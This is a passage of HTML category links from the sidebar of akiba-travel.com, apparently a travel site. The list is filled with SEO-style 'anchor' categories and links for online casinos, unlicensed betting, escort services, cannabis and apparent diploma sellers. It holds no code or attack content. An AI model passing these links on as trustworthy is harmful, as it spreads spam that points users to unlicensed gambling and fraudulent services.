</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
